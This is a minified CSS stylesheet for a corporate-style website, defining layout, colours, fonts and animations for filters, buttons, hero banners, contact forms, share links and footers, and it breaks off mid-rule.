.related-content__section{padding-top:0}.active-filters__group:not(:first-child){margin-top:1.1875rem}.active-filters__label{margin-right:1.1875rem}.active-filters__list{display:flex;margin-top:.59375rem}.active-filters__item{align-items:center;display:flex}.active-filters__item:not(:last-child){margin-right:1.1875rem}.active-filters__text{font-family:AvenirNextW04-Demi,sans-serif}.active-filters__text--teal{color:#09a5a8}.active-filters__text--quoted:after,.active-filters__text--quoted:before{content:'"';display:inline-block}.active-filters__icon{color:#09a5a8;font-size:.75em;margin-left:.59375rem;min-width:.75rem}.active-filters__link{margin-top:2.375rem}.active-filters__link--alignright{float:right;margin-top:.25rem}@media (min-width:40em){.active-filters{align-items:center;display:flex}.active-filters__group{display:flex}.active-filters__group:not(:first-child){margin-top:0}.active-filters__group:not(:last-child){margin-right:1.1875rem}.active-filters__link,.active-filters__list{margin-top:0}}.alpha-listing__letter-group{margin-top:3.5625rem}.alpha-listing__letter-label{color:#061e3c;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;margin-bottom:1rem;padding-bottom:.5rem;position:relative;transition:color .3s}.alpha-listing__letter-label:after{background-color:#d3d3d3;content:"";display:inline-block;height:2px;left:0;position:absolute;top:100%;width:35px}.alpha-listing__item{margin:1rem 0}.alpha-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;transition:color .3s}.alpha-listing__link:hover{color:#061e3c}@media (min-width:40em){.alpha-listing__link{font-size:1.5rem}}@media (min-width:60em){.alpha-listing{display:flex;justify-content:space-between}.alpha-listing__column{width:calc(50% - 1rem)}}.body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-y:overlay;text-rendering:optimizeLegibility}.body--prevent-scroll{overflow:hidden}.bookend{display:flex;flex-wrap:wrap;padding-right:2.375rem;padding-top:4.75rem;position:relative}.bookend.container{padding:4.75rem 2.375rem 0 0}.bookend.container--noimage{padding:14.25rem 2.375rem 0 0}.bookend__image-container{padding-bottom:60%;width:100%}.bookend__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto;max-width:720px}.bookend__content{background-color:#061e3c;color:#fff;flex:1;order:1;padding:4.75rem 2.375rem}.bookend__right-side{width:100%}.bookend__swipe-container{background-color:#f0f0f0;overflow:hidden;width:100%}@media (max-width:60em){.bookend__buttons-container.fadable{transform:none}}@media (min-width:40em){.bookend__text{padding-left:2.375rem}}@media (min-width:60em){.bookend{align-items:flex-end;flex-wrap:nowrap;padding-right:0}.bookend__content{bottom:0;position:absolute;right:50%;width:50vw}.bookend__right-side{left:50%;position:relative;width:50%}}.bookend-no-image{position:relative}.bookend-no-image__content{background-color:#061e3c;color:#fff;max-width:90%;padding:4.75rem 2.375rem}.bookend-no-image__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto}.bookend-no-image__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend-no-image__buttons-container{position:relative}@media (min-width:40em){.bookend-no-image__text{padding-left:2.375rem}}.breadcrumbs{box-sizing:border-box;display:none;padding:2.375rem 0}.breadcrumbs__left{align-items:center;display:flex;flex:1;font-size:.75rem}.breadcrumbs__breadcrumb{position:relative}.breadcrumbs__breadcrumb:hover:after{background-color:#09a5a8}.breadcrumbs__breadcrumb.link--dark.link--disabled{color:#061e3c}.breadcrumbs__separator{padding:0 .5em}.breadcrumbs__right{align-items:center;display:flex;margin:-.5rem -.5rem -.5rem 0}.breadcrumbs__link{background-color:#fff;margin:.5rem 0;padding:0 .5rem;z-index:1}.breadcrumbs__link--left-wall{border-left:1px solid #09a5a8}.breadcrumbs__share-link{padding:.5rem}.breadcrumbs__share-links{display:flex;opacity:0;transform:translateX(2rem);transition:opacity .3s ease-in-out,visibility .3s ease-in-out,transform .3s ease-in-out;visibility:hidden}.breadcrumbs__share-links--expanded{opacity:1;transform:translateX(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out;visibility:visible}@media (min-width:60em){.breadcrumbs{display:flex}}.button{background-color:#fff;border:2px solid #09a5a8;box-sizing:border-box;color:#09a5a8;cursor:pointer;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.4;overflow:visible;padding:1.1875rem 2.375rem;position:relative;text-align:left;white-space:nowrap}.button:before{border-bottom:4px solid #fff;border-top:4px solid #fff;bottom:-3px;content:"";display:block;left:.59375rem;position:absolute;right:.59375rem;top:-3px}.button__text{align-items:center;bottom:-2px;display:flex;justify-content:center;left:-2px;overflow:hidden;padding:1.1875rem 2.375rem;position:absolute;right:-2px;top:-2px}.button__text span{display:inline-block}.button__text:before{background-color:#09a5a8;bottom:-2px;color:#fff;content:"";display:block;left:-1em;overflow:hidden;padding:calc(1.1875rem + 2px) 2px;position:absolute;right:-1em;top:-2px;transform:skewX(-30deg) translateX(-100%);transition:transform .5s ease-in-out}.button__text--hidden{visibility:hidden}.button__text--white{align-items:center;bottom:-2px;color:#fff;display:flex;left:-2px;margin-left:calc(2.375rem + 2px);overflow:hidden;padding:1.1875rem 0;position:absolute;right:100%;top:-2px;transition:right .5s ease-in-out;z-index:1}.button__row{height:3.5625rem}.button--filled,.button__row{background-color:#09a5a8;display:flex}.button--filled{align-items:center;border:0;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;justify-content:center;line-height:1;padding:0 .25em;text-align:center;transition:background-color .3s ease-in-out}.button--filled--hover{background-color:#04686a}.button--filled .button__text:before{content:none}.button--filled:focus,.button--filled:hover{background-color:#04686a}.button--peek .button__text{align-items:center;display:flex;flex-direction:column;justify-content:center}.button--peek .button__text--hidden{display:none}.button--peek .button__peek-text{max-height:0;opacity:0;transition:opacity .3s ease-in-out,max-height .3s ease-in-out}.button--peek:focus .button__peek-text,.button--peek:hover .button__peek-text{max-height:2em;opacity:1}.button--peek:before{content:" "}.button--padded{padding:0 4.75rem}.button--mobile-padded{padding:1.425rem 4.75rem}.button--filled-dark{background-color:#061e3c;border:1px solid #000;color:#09a5a8;line-height:1;padding:2.375rem;transition:background-color .3s ease-in-out}.button--filled-dark:hover{background-color:#000}.button:focus .button__text:before,.button:hover .button__text:before{transform:skewX(-30deg) translateX(0)}.button:focus .button__text--white,.button:hover .button__text--white{right:0}.button--recap{background-color:#f0f0f0;margin-right:19%}.button--recap:before{border-bottom:4px solid #f0f0f0;border-top:4px solid #f0f0f0}.button--arrow{color:#09a5a8;display:none;font-size:1.5rem;margin-left:auto;margin-right:auto;margin-top:30px;transition:color .3s ease-in-out,transform .3s ease-in-out}.button--arrow:focus,.button--arrow:hover{color:#fff;transform:scale(1.1)}.button--event{height:50%}@media (min-width:40em){.button__row{height:4.75rem}}@media (min-width:60em){.button--arrow{display:inline}}.button--inverted{background-color:transparent;border-color:transparent;color:#fff}.button--inverted:before{border:2px solid #21a4a7;border-right:0;left:-2px}.button--inverted:after,.button--inverted:before{content:"";height:100%;position:absolute;top:-2px;width:12px}.button--inverted:after{border:2px solid #21a4a7;border-left:0;right:-2px}.container{box-sizing:border-box;margin:0 auto;max-width:1440px;padding:0 1.1875rem;width:100%}.container--no-padding{padding:0}.container--narrow{max-width:64rem}.container--wide{max-width:100rem}@media (min-width:40em){.container{padding:0 2.375rem}.container--two-column{display:flex;justify-content:space-between}.container--two-column>*{width:calc(50% - 1rem)}}@media (min-width:100em){.container{max-width:90%}}.content{padding-top:4.75rem;position:relative}.content__rich-text--insight{display:block}.content__additional-container{display:grid;transition:grid-template-rows .6s}.content__additional-container--open{grid-template-rows:1fr}.content__additional-container--closed{grid-template-rows:0fr}.content__additional-overflow-container{overflow:hidden}.content__share-tools{bottom:1.1875rem;cursor:pointer;display:block;left:1.1875rem;position:fixed;transform:scale(0);transform-origin:bottom;transition:box-shadow .3s ease-in-out,transform .3s ease-in-out;z-index:1}.content__share-tools--visible{transform:scale(1)}.content__share-links{position:relative;z-index:0}.content__share-links .content__share-link{background-position:50%;background-repeat:no-repeat;margin-top:0!important}@media (max-width:40em){.content__share-links .content__share-link:not(:first-child){margin-top:.59375rem!important}}.content__share-links .content__share-link:before{content:""}.content__share-links .icon__mail{background-image:url(/assets/images/share-tools/email_1.svg)}.content__share-links .icon__bookmark{background-image:url(/assets/images/share-tools/ribbon.svg)}.content__share-links .icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.content__share-links .icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg);background-position-x:10px}.content__share-links .icon__facebook{background-image:url(/assets/images/share-tools/facebook_1.svg)}.content__share-links .icon__x{background-image:url(/assets/images/share-tools/x.svg)}.content__share-link{align-items:center;background-color:#fff;border:1px solid #09a5a8;border-radius:1.78125rem;box-shadow:0 3px 6px hsla(0,0%,4%,.1);cursor:pointer;display:block;display:flex;font-size:1.5rem;height:3.5625rem;justify-content:center;position:relative;transition:box-shadow .3s ease-in-out;width:3.5625rem;z-index:2}.content__share-link--toggle{display:block}.content__share-link:focus,.content__share-link:hover{box-shadow:0 3px 14px hsla(0,0%,4%,.4)}.content__share-link:not(:first-child){margin-top:.59375rem}.content__links{margin-top:2.375rem}.content__link{font-size:1.125rem}.content__button-row{display:flex;flex-wrap:wrap;margin-top:1.1875rem}.content__button-row .content__button a{color:#fff!important}.content__button-row a{border-bottom:none!important}.content__button-row a:not(:last-child){margin-right:1.1875rem}.content__button{height:4.75rem;margin-top:1.1875rem;padding:0 2.375rem}.content__button:not(:last-child){margin-right:1.1875rem}.content__tag-container{margin-bottom:2rem}.content__tag{font-size:1rem}.content__left-side{z-index:0}.content__button-row-container{min-height:auto!important}.content__button-row-container .content__button-row{padding-left:0}@media (min-width:40em){.content{display:flex}.content__body{box-sizing:content-box;margin:0 auto;max-width:56.25rem;width:100%}.content__body--min-height{min-height:21.25rem}.content__left-side{padding-right:2.375rem;position:relative}.content__share-tools{bottom:auto;left:-1.425rem;position:absolute;top:0;transform:scale(1);transition:none}.content__share-links.fadable{opacity:1;transform:none;visibility:visible}.content__share-link--toggle{display:none}.content__share-link{background-color:transparent;border:0;box-shadow:none;font-size:2rem}.content__share-link:focus,.content__share-link:hover{box-shadow:none}.content__rich-text{line-height:2rem;margin-top:1.1875rem}.content__button-container,.content__rich-text,.content__tag-container{padding:0 2.375rem}.content__button-container--insight,.content__rich-text--insight,.content__tag-container--insight{display:block;padding-top:inherit}.content__button-row,.content__links{padding-left:2.375rem}.content__block{display:block}}@media (min-width:40em) and (min-width:60em){.content__share-tools{left:-3.5625rem}}.contact-form__field{align-items:center;display:flex;margin-top:1rem}.contact-form__field--full-width{margin-top:1.5rem}.contact-form__label{opacity:0;pointer-events:none;position:absolute}.contact-form__input,.contact-form__textarea{background-color:#fff;border:1px solid #09a5a8;box-sizing:border-box;color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;padding:.5rem;width:100%}.contact-form__input::-moz-placeholder,.contact-form__textarea::-moz-placeholder{color:#061e3c}.contact-form__input::placeholder,.contact-form__textarea::placeholder{color:#061e3c}.contact-form__radio-prompt{line-height:1.5;margin-right:.5rem}.contact-form__radio-group{display:inline-block}.contact-form__radio-field{line-height:1.5;white-space:nowrap}.contact-form__radio-field:first-child{margin-right:.5rem}.contact-form__radio-input{-webkit-appearance:radio;-moz-appearance:radio}.contact-form__textarea{min-height:9.375rem}.contact-form__honey-pot{display:none}.contact-form__submit-button{margin-top:2rem}.contact-form__submit-button--disabled,.contact-form__submit-button--disabled:active,.contact-form__submit-button--disabled:hover{border:2px solid #7d7d7d}.contact-form__submit-button--disabled .button__text{color:#7d7d7d}.contact-form__submit-button--disabled .button__text--white,.contact-form__submit-button--disabled .button__text:before{visibility:hidden}.contact-form__submit-message{color:#061e3c;font-size:1.25rem;line-height:1.5;margin-top:2rem}@media (min-width:40em){.contact-form{display:flex;flex-wrap:wrap;justify-content:space-between}.contact-form__field{width:calc(50% - .5rem)}.contact-form__field--full-width{width:100%}}.contacts-section__contacts{margin-top:10px}.contacts-section__contact{margin-top:2rem}.contacts-section__column--left{width:15.625rem}.contacts-section__column--right{word-wrap:break-word;padding:1rem 0}.contacts-section__image{width:100%}.contacts-section__name{font-size:1.5rem}.contacts-section__name,.contacts-section__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5}.contacts-section__title{font-size:1.125rem}.contacts-section__audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.contacts-section__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.5;transition:color .3s}.contacts-section__link:hover{color:#09a5a8}.contacts-section__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px}@media (min-width:40em){.contacts-section__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.contacts-section__cta{align-items:center;color:#21a4a7;display:flex;flex:0 0 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:color .3s ease-in-out}.contacts-section__cta .icon__arrow-tail,.contacts-section__cta:hover{color:#061e3c}@media (min-width:40em){.contacts-section__contact{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__column--right{width:calc(100% - 17.625rem)}}@media (min-width:80em){.contacts-section__contacts{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__contact{width:calc(50% - 1rem)}}.detail-list{font-size:1.125rem}.detail-list:not(:first-child){margin-top:1.1875rem}.detail-list__lists{display:flex;flex-wrap:wrap}.detail-list__lists .detail-list{margin-top:2.375rem}.detail-list__lists .detail-list:not(:last-child){margin-right:4.75rem}.detail-list__stacked,.detail-list__stacked .detail-list{display:block}.detail-list__link-container{display:block;margin-top:.5rem}.detail-list__link{color:#09a5a8;font-size:1.125rem;line-height:1.25;transition:color .3s ease-in-out}.detail-list__link:focus,.detail-list__link:hover{color:#09a5a8;opacity:1}.detail-list__copy{margin-bottom:.5rem}.detail-list__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.25}.detail-list--right{text-align:right}.dropdown{background-color:transparent;border:0;color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem 2.375rem .59375rem .59375rem}.dropdown--underline{border-bottom:4px solid #f0f0f0;border-radius:0;width:100%}.dropdown:after,.dropdown__arrow:after{color:#09a5a8;content:"\f105";display:inline-block;font-family:AvenirNextW06-Regular,sans-serif;font-family:icomoon;font-size:.9em;transform:rotate(90deg)}.dropdown__container{display:flex;position:relative;transition:opacity .3s ease-in-out}.dropdown__container:focus,.dropdown__container:hover{opacity:.6}.dropdown__arrow{pointer-events:none;position:absolute;right:1.1875rem;top:50%;transform:translate(50%,-50%)}.dropdown--close,.dropdown--plus{padding:.5rem}.dropdown--close:after,.dropdown--plus:after{font-size:.7em;padding-bottom:.2em;padding-left:.5rem;transform:none}.dropdown--plus:after{content:"\ea0a"}.dropdown--close:after{content:"\f100"}.emergency-news--container{align-items:center;background-color:#f3fafa;display:flex;justify-content:space-between;left:0;opacity:0;overflow:hidden;position:fixed;right:0;top:0;transition:all .3s ease;width:100%;z-index:9999}.emergency-news--hidden{display:none}.emergency-news--aqua{background-color:#f3fafa}.emergency-news--red{background-color:red}.emergency-news--text{font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;line-height:1.4;padding:1em 1em 1em 75px}.emergency-news--text-label{font-family:AvenirNextW04-Demi,sans-serif}.emergency-news--text a{font-weight:700;text-decoration:underline;text-decoration-color:#09a5a8;text-decoration-thickness:2px;text-underline-offset:2px}.emergency-news--close{margin-right:10%}.emergency-news--editor-mode{position:relative;z-index:1}@media (max-width:66em){.emergency-news--text{padding-left:30px}}.event-register--calendar{padding:20px 0}.event-register--calendar-image{padding-right:8px;vertical-align:text-top}.event-register--calendar .click{cursor:pointer}@media (min-width:60em){.event-register{display:flex;justify-content:space-between;width:100%}.event-register--calendar{flex:auto;margin:auto}}.past-event-panel{align-items:center;background-color:#f0f0f0;display:flex;height:100px;justify-content:space-between;margin-left:8%;margin-top:-4%;position:relative;width:115%;z-index:3}.past-event-panel .past-event-message{font-family:Lora,serif;font-size:1.5rem;padding-left:35px}@media (max-width:66em){.past-event-panel .button--recap{margin-left:3%}}@media (max-width:40em){.past-event-panel{flex-direction:column;height:auto;margin-left:5%;margin-top:-12%;padding-bottom:10px}.past-event-panel .past-event-message{padding-left:0;text-align:center;width:80%}.past-event-panel .button--recap{margin-left:auto;margin-right:auto;margin-top:20px}}.excerpt{margin-bottom:3.5625rem;padding-bottom:3.5625rem;position:relative}.excerpt:before{background-color:#d3d3d3;content:"";display:block;height:1px;left:0;position:absolute;top:100%;width:100vw}.excerpt__content.rich-text{font-size:1.75rem}.excerpt__content.rich-text .event-info,.excerpt__content.rich-text p{line-height:1.5em}.excerpt__content.rich-text .event-info:first-child,.excerpt__content.rich-text p:first-child{margin-top:0}@media (min-width:40em){.excerpt{margin-left:2.375rem}.excerpt__content.rich-text p{font-size:1.75rem;line-height:calc(1.75rem + 12px)}.excerpt__content.rich-text .event-info{font-size:1.125rem}}.rich-text__section .excerpt{margin-left:0;padding-bottom:3.5625rem}.expand-section__control{align-items:center;color:#09a5a8;display:flex;font-size:1.125rem;margin-top:1rem;transition:color .3s}.expand-section__control:hover{color:#061e3c}.expand-section__rotatable{margin-left:.25rem}.expand-section__grid{margin:2rem 0 0}.expand-section__button{border-bottom:1px solid #d3d3d3;box-sizing:border-box;color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-weight:600;line-height:normal;padding:1rem 2rem 1rem 0;position:relative;text-align:left;transition:color .3s;width:100%}.expand-section__button:hover{color:#061e3c}.expand-section__icon{position:absolute;right:1rem;top:50%;transform:translate3d(50%,-50%,0)}.expand-section__icon:before{content:"+";line-height:0}.expand-section__icon--open:before{content:"-"}.expand-section__subitems-container{height:0;overflow:hidden}.expand-section__subitems{padding:1.1875rem 0}.expand-section__subitem-link{color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.5rem 0;transition:color .3s}.expand-section__subitem-link:hover{color:#061e3c}@media (min-width:40em){.expand-section__header{align-items:center;display:flex;justify-content:space-between}.expand-section__control{margin-top:0}.expand-section__button{font-size:1.75rem}.expand-section__grid{display:flex;justify-content:space-between}.expand-section__column{width:calc(50% - 1rem)}}@media (min-width:60em){.expand-section__button{font-size:1.5rem}}@media (min-width:40em){.expand-section__mobile{display:none}}@media (max-width:40em){.expand-section__desktop{display:none}.expand-section__mobile{display:block}}.fadable{opacity:0;transform:translateY(2.375rem);transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out;visibility:hidden}.fadable--ready{opacity:1;transform:none;visibility:visible}.fadable--no-slide{transform:none;transition:opacity .6s ease-in-out}.fadable--link{transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out,color .3s ease-in-out!important}.fade-transition{transition:opacity .2s .1s}.fade-transition--hidden{height:0;margin:0!important;opacity:0;overflow:hidden;padding:0!important;pointer-events:none;transition:opacity .1s,height 0s .1s,padding 0s .1s}.featured-tiles{margin-top:4.75rem}.featured-tiles__link.featured-tiles__link{min-width:9.375rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0);white-space:nowrap}.featured-tiles__icon{margin-left:.5rem}.featured-tiles__background{background-color:#061e3c;height:100%;left:0;position:absolute;top:0;transition:background-color .3s;width:100%;z-index:-1}.featured-tiles__background:after{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;content:"";display:block;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%}.featured-tiles__header{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:1.3}.featured-tiles__item{margin-bottom:4rem;padding:3rem 3rem 5rem;position:relative}.featured-tiles__item .rich-text{color:#fff}@media (max-width:60em){.featured-tiles{padding:0}}@media (min-width:40em){.featured-tiles{display:flex;justify-content:space-between}.featured-tiles__header{font-size:1.875rem}.featured-tiles__column{width:calc(50% - .625rem)}.featured-tiles__column--left{padding-top:3.5625rem}}@media (min-width:60em){.featured-tiles__content{padding:0}.featured-tiles__link.featured-tiles__link{min-width:14.0625rem}}@media (max-width:60em){.section .featured-tiles__section .featured-tiles__content{padding:0}}.filters__advanced-button-wrapper{padding:0 .59375rem}.filters__view-all-container{margin:2rem 0}.filters__view-all-label,.filters__view-less-label{color:#09a5a8;font-size:1.125rem;transition:color .3s}.filters__view-all-label:hover,.filters__view-less-label:hover{color:#061e3c}.filters__dropdown-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__advanced-options{overflow:hidden}.filters__dropdowns{margin-top:2.375rem}.filters__dropdowns--secondary{margin-top:0}.filters__filter-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__filter-list{margin-top:2.375rem}.filters__filter-list--secondary{margin-top:0}.filters__typeahead .searchbar__input{border:none;border-bottom:4px solid #f0f0f0}.filters__typeahead .searchbar__typeahead{border:4px solid #f0f0f0;border-bottom:none;border-top:none}.filters__typeahead .searchbar__typeahead .searchbar__typeahead-result:last-child{border-bottom:4px solid #f0f0f0}.filters__dropdown{margin-bottom:.75rem;margin-top:.75rem}.filters__dropdown:nth-child(7){z-index:1}.filters__dropdown:nth-child(6){z-index:2}.filters__dropdown:nth-child(5){z-index:3}.filters__dropdown:nth-child(4){z-index:4}.filters__dropdown:nth-child(3){z-index:5}.filters__dropdown:nth-child(2){z-index:6}.filters__dropdown:first-child{z-index:7}.filters__dropdown:nth-child(0){z-index:8}.filters__label{margin-bottom:.59375rem;margin-right:1rem;white-space:nowrap}.filters__label--site-search{margin-bottom:0}.filters__dropdown-select{width:100%}.filters__button{font-family:AvenirNextW04-Demi,sans-serif;padding:.59375rem 0;white-space:nowrap}.filters__button-icon{color:#09a5a8}.filters__letters,.filters__searchbar{margin-top:2.375rem}.filters__active-filters{border-top:1px solid #d3d3d3;margin-top:2.375rem;padding:2.375rem .59375rem 0}.filters__typeahead{position:relative}.filters__typeahead:after{background:linear-gradient(90deg,transparent,#fff);bottom:4px;content:"";position:absolute;right:0;top:0;width:1rem;z-index:2}.filters__typeahead-wrapper{width:100%}.filters__typeahead-input{background-color:transparent;border:none;border-bottom:4px solid #f0f0f0;box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;position:relative;width:100%;z-index:3}.filters__typeahead-results{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:0;position:absolute;top:100%;width:100%;z-index:10}.filters__typeahead-result:last-child{border-bottom:1px solid #09a5a8}.filters__typeahead-hint{bottom:calc(.59375rem + 4px);font-family:AvenirNextW04-Demi,sans-serif;left:.59375rem;line-height:1.25rem;overflow:hidden;pointer-events:none;position:absolute;white-space:nowrap;width:100%;z-index:1}.filters__typeahead-hint-suffix{color:#7d7d7d;font-family:AvenirNextW06-Italic,sans-serif}.filters__typeahead-hint--hidden{opacity:0}.filters__result-trigger{display:block;padding:.59375rem 1.1875rem;text-align:left;transition:color .3s,background-color .3s;width:100%}.filters__result-trigger:focus,.filters__result-trigger:hover{background-color:#09a5a8;color:#fff}.filters__other-filters{border-bottom:4px solid #f0f0f0}.filters__checkbox-field{display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:space-between;padding:.59375rem}.filters__checkbox{-webkit-appearance:checkbox;-moz-appearance:checkbox;border:1px solid #09a5a8;height:13px;line-height:16px;margin:0;vertical-align:middle;width:13px}.filters__view-all{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;transition:opacity .3s ease-in-out}.filters__view-all:hover{opacity:.6}@media (min-width:40em){.filters__dropdowns-container{display:flex;flex-wrap:wrap}.filters__filters-container{display:flex;flex-wrap:wrap;justify-content:space-around}.filters__dropdown{margin-right:1.1875rem;width:calc(50% - .59375rem)}.filters__dropdown:nth-child(2n){margin-right:0}}@media (min-width:60em){.filters__letters{padding:0 2.375rem}.filters__dropdown-section{padding-left:2.375rem;padding-right:2.375rem}.filters__dropdowns{align-items:center;display:flex}.filters__dropdowns--secondary{margin-top:.59375rem}.filters__dropdowns-container{flex-grow:1}.filters__dropdown{width:calc(33.33% - .79167rem - 10px)}.filters__dropdown:nth-child(n){margin-right:1.1875rem}.filters__dropdown:nth-child(3n){margin-right:0}.filters__filter-section{padding-left:2.375rem;padding-right:2.375rem}.filters__filter-list{align-items:center;display:flex}.filters__filter-list--secondary{margin-top:.59375rem}.filters__filters-container{flex-grow:1}.filters__advanced-button-wrapper{display:flex;margin:2.375rem 0}.filters__button{margin-top:0}}.flex__spacer{flex:1}.footer{background-color:#061e3c;border-top:1px solid #f3fafa;font-family:AvenirNextW04-Demi,sans-serif;padding-bottom:2.75rem;padding-top:2.75rem}.footer,.footer a{color:#fff}.footer__wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 2.75rem}.footer__icons{align-items:center;display:flex}.footer__icon-item{margin:0 .25em}.footer__icon{align-items:center;border:1px solid #7c7c7c;border-radius:100%;display:block;display:flex;font-size:1.5em;height:45px;justify-content:center;text-align:center;transition:all .3s ease;width:45px}.footer__icon:hover{color:#09a5a8}.footer__links{display:flex}.footer__link{color:#fff;flex:1;line-height:2.25rem;text-align:center}.footer__link.icon{background-position:50%;background-repeat:no-repeat;background-size:25px 25px;width:25px}@media (max-width:40em){.footer__link.icon{flex:0.75}}.footer__link.icon:before{content:""}.footer__link.icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.footer__link.icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg)}.footer__center-align{display:flex;justify-content:center}.footer__left-align{align-items:center;flex-wrap:wrap;justify-content:space-between}.footer__left-align .footer__link{flex:auto}.footer__right-align{align-items:center}.footer__right-align .footer__links{margin:0}.footer__copyright{align-items:center;display:flex;opacity:.5;text-align:center}.footer__copyright--desktop{display:block}.footer__copyright--mobile{display:none}@media (min-width:60em){.footer__link{flex:auto;margin-right:1.5em}.footer__right-align{display:flex}.footer__right-align .footer__links{margin:0}}@media (max-width:60em){.footer__center-align{flex:1 1 100%;margin-bottom:1em;order:-1}.footer__left-align,.footer__right-align{flex:1 1 50%}.footer__copyright{flex:1 1 100%;margin-top:1em;text-align:left}.footer__copyright--desktop{display:none}.footer__copyright--mobile{display:block}.footer__links{margin:0}.footer__link,.footer__links{display:block;text-align:left}}.hero{position:relative;z-index:2}.hero__header{padding-left:2.375rem;padding-top:2.375rem}.hero__header--no-image{padding:2.96875rem}.hero__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:3rem}.hero__title--gray{color:#7d7d7d}.hero__audio,.hero__title--audio{display:inline-block}.hero__audio{background-position:50%;background-repeat:no-repeat;background-size:20px 20px;height:25px;margin-left:8px;width:25px}.hero__subtitle{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:1;margin-top:.25rem}.hero__subtitle--gray{color:#7d7d7d}.hero__container{padding-left:0}.hero__image-container{margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem;position:relative}.hero__button--offset.hero__button--offset{transform:translateY(100%);transition:transform .3s}.hero__image-wrapper{background-color:#f0f0f0;overflow:hidden;padding-bottom:69%;position:relative;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:calc(100% - 2.375rem)}.hero__image-wrapper:before{background-color:#061e3c;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;z-index:1}.hero__image-wrapper--ready{transform:none}.hero__image-wrapper--revealed:before{left:100%}.hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;min-width:50vw;right:0}.hero__image,.hero__lines{position:absolute;top:0;width:100%}.hero__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;transition:opacity .6s ease-in-out}.hero__image--ready{opacity:1}.hero__links{bottom:0;left:2.375rem;position:absolute;right:0;transform:translateY(50%);transition:transform .3s}.hero__fade-row{margin-left:5%;position:relative;right:2.375rem}.hero__link{flex:1;overflow:hidden;position:relative}.hero__link:not(:last-child){border-right:1px solid rgba(6,30,60,.8)}.hero__icon-link-toggle{bottom:0;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;left:0;position:absolute;top:0;transition:transform .6s ease-in-out;visibility:visible;width:100%}.hero__icon-link-toggle--hidden{transform:translate(100%);transition:transform .6s ease-in-out,visibility .1s linear .6s;visibility:hidden}.hero__icon-link-toggle-text{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.hero__icon-links{display:flex;flex:1;left:0;position:absolute;right:0;top:50%;transform:translate(-100%,-50%);transition:transform .6s ease-in-out,visibility .6s linear .6s;visibility:hidden}.hero__icon-links--visible{transform:translateY(-50%);transition:transform .6s ease-in-out;visibility:visible}.hero__icon-link{flex:1}.hero__contact-section{padding:2.96875rem 2.375rem}.hero__contact:not(:first-child){margin-top:1.1875rem}.hero__accent-text{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;line-height:1.6}.hero__contact-title{font-size:1.125rem}.hero__contact-title,.hero__numbers{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.2}.hero__numbers{color:#061e3c;display:flex;flex-direction:column;margin-top:.5rem}.hero__number-prefix{font-family:AvenirNextW04-Demi,sans-serif}.hero__number{font-size:1.125rem;line-height:1.6;margin-right:.5rem}.hero--no-image{background-color:#f0f0f0}.hero__numbers-container{display:none}.hero__numbers-container--image{display:block}@media 